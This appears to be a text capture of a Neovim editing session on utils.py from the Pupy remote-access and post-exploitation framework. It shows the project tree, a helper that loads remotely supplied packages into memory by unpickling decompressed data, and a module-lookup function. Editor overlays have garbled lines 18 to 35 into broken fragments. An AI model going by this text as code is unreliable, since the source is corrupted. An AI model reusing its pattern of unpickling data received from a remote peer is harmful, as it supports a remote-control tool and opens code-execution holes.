 ~/code/dev/pupy/pupy/..
commands
conf
external
library_patches
modules
network
packages
payload_templates
pupy
memimporter
__init__.py
__main__.py
_linux_memfd.py
config.py
dl_hacks.py
handlers.py
logger.py
manager.py
pstore.py
service.py
ssl_hacks.py
utils.py
pupylib
scriptlets
triggers
webstatic
pupy.conf.default
pupygen.py
pupysh.py
requirements.txt
tox.ini
NvimTree[-] 23:9
1 # -*- coding: utf-8 -*-
2
3 __all__ = (
4 'pupy_add_package', 'has_module', 'has_dll', 'new_modules',
5 'new_dlls', 'invalidate_module',
6 'register_package_request_hook', 'register_package_error_hook',
7 'unregister_package_error_hook', 'unregister_package_request_hook',
8 'safe_obtain', 'register_pupyimporter'
9 )
10
11 import sys
12 import imp
13 import zlib
E 14 import cPickle ■ Import "cPickle" could not be resolved
15 import gc
16 import py
17
E 18 import "umsgpack" could not be resolved
19
20 import
21
22 from n owait
23
24 logger ls')
25
26 def pu ompressed=False, name=None):
27 ''' ctionary to allow remote imports of new packages '''
28
29 if
30
31 e=%d compressed=%s name=%s)',
32 essed, name)
33
34 if
35 pkdic = zlib.decompress(pkdic)
36
37 module = cPickle.loads(pkdic)
38
39 if __debug__:
40 logger.debug('Add files: %s', module.keys())
41
42 pupy.modules.update(module)
43
44
45 def has_module(name):
46 try:
47 if name in sys.modules or \
48 name in sys.builtin_module_names or \
49 name in pupy.modules:
50 return True
51
52 fsname = name.replace('.', '/')
53 fsnames = (
54 '{}.py'.format(fsname),
55 '{}/__init__.py'.format(fsname),
56 '{}.pyd'.format(fsname),
57 '{}.so'.format(fsname)
58 )
59
60 for module in pupy.modules:
61 if module.startswith(fsnames):
62 return True
63
64 if not pupy.is_native():
65 try:
66 imp.find_module(name)
67 return True
68
69 except ImportError:
70 pass
71
72 return False
py_compile Module
pyasn1 Module
pyclbr Module
pycparser Module
pydoc Module
pydoc_data Module
pyexpat Module
pygments Module
pygtkcompat Module
pynvim Module
pyparsing Module
pty Module
pupygen Module
pupysh Module
_py_abc Module
_pydecimal Module
_pyio Module
vdeplug_python Module
INSERT unstable utils.py[+] utf-8 python Top 16:10
-- INSERT --
pupy/pupy/utils.py
▼ function
+pupy_add_package(pkdic, com
+has_module(name):44
+has_dll(name):80
+new_modules(names):84
+new_dlls(names):99
+invalidate_module(name):105
+register_package_request_ho
+register_package_error_hook
+unregister_package_error_ho
+unregister_package_request_
+safe_obtain(proxy):140
+register_pupyimporter():163
▼ variable
~__all__:3
+logger:23
[Vista] ctags <y/pupy/utils.py